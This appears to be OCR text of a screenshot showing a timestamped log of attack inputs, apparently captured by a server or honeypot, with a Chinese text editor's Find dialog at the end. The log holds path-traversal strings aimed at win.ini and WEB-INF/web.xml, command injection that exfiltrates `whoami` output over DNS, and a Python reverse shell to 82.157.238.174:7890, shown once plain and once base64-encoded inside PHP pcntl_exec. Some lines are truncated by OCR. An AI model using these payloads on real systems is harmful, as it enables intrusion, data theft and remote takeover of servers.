 378 1713119550.0584972-----../../../../../../../../../../../../../../../../../../Windows/win.ini
379 1713119550.1233008-----./../../../../../../../../../../../../../../../../../../Windows/win.ini
380 1713119550.363066-----%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%
2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fWindows%2fwin%2eini
381 1713119550.5045955-----%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u0
02e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002
e%u2215%u002e%u002e%u2215%u002e%u002e%u2215Windows%u2215win%u002eini
382 1713119550.5638928-----../../../../../../Windows/win.ini
383 1713119550.6191533-----./../../../../../../Windows/win.ini
384 1713119550.6592226-----%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
385 1713119550.668427-----%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u00 02e%u002e%u2215Windows%u2215win%u002e
ini
386 1713119550.6744244-----WEB-INF/web.xml
387 1713119550.688524-----WEB-INF/web.xml;ping user.`whoami`.0vqkht.palu
388 1713119550.6962023-----../WEB-INF/web.xml
389 1713119550.7078094-----../WEB-INF/web.xml;ping user.`whoami`.0vqkht.
390 1713119550.7196324-----../../WEB-INF/web.xml
391 1713119550.7350686-----../../WEB-INF/web.xml;ping user.`whoami`.0vqk
392 1713119550.747802-----../../../WEB-INF/web.xml
393 1713119550.7626007-----../../../WEB-INF/web.xml;ping user.`whoami`.0
394 1713119550.7968442-----../../../../WEB-INF/web.xml
395 1713119550.813291-----../../../../WEB-INF/web.xml;ping user.`whoami`.0vqkht.palu.cn
396 1713120249.5091295-----import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('82.157.238.174',7890));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn('sh')
397 1713120301.6446397-----pcntl_exec('/usr/bin/python',['-c',base64_decode('aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCx
zb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjgyLjE1Ny4yMzguMTc0Iiw3ODkwKSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGV
ubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigic2giKQ==')]);
398 1713163809.6400366-----ip a
399 1713163809.6608613-----'+(42257*43980)+'
400 1713163809.6771863-----ip a
401 1713163809.714946-----ip a
402 1713163809.7168055-----ip a
403 1713163809.7603614-----ip a
404 1713163809.7617962-----ip a
405 1713163809.7825434-----ip a
406 1713163809.799396-----ip a
407 1713163809.814568-----ip a
408 1713163809.8280227-----ip a
409 1713163809.839085-----ip a
查找
查找 替换 文件查找 工程中查找 标记
查找目标(F) : python
查找下一个
计数(T)
选取范围内(I)
在当前文件中查找
查找所有打开文件(O)
取消
反向查找
全词匹配(W)
匹配大小写(C)
循环查找(P)
查找模式
普通(N)
扩展(X) (\n, \r, \t, \0, \x...)
正则表达式(G)
. 匹配新行
透明度(Y)
失去焦点后
始终